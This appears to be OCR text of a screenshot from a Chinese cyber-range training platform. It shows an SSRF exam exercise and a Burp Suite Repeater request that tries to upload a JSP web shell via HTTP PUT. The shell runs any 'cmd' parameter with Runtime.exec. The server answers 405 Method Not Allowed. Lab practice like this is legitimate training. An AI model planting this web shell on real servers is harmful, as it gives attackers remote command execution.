 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
[实操题]
第 1 题 、SSRF漏洞 192.168.5.8为考试靶
展开答题卡
e攻防致力于普及中国最好的网络教育它与中
© 2023年网安世纪 保留所有权利。
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
1 2 3 4
18:26
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < >
Target: http://192.168.5.8:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 172.72.23.26:8080
3 Content-Length: 460
4
5 <%
6 String command = request.getParameter("cmd");
7 if(command != null)
8 {
9 java.io.InputStream in=
Runtime.getRuntime().exec(command).getInputStream();
10 int a = -1;
11 byte[] b = new byte[2048];
12 out.print("<pre>
");
13 while((a=in.read(b))!=-1)
14 {
15 out.println(new String(b));
16 }
17 out.print("
</pre>
");
18 } else {
19 out.print("format: xxx.jsp?cmd=Command");
20 }
21 %>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 405 Method Not Allowed
2 Date: Sat, 21 Sep 2024 10:26:28 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Allow: POST,OPTIONS,GET,HEAD
5 Content-Length: 306
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
405 Method Not Allowed
</title>
11 </head>
<body>
12 <h1>
Method Not Allowed
</h1>
13 <p>
The requested method PUT is not allowed for the URL /1.jsp/.
</p>
14 <hr>
15 <address>
Apache/2.4.7 (Ubuntu) Server at 172.72.23.26 Port 8080
</address>
Inspector
Notes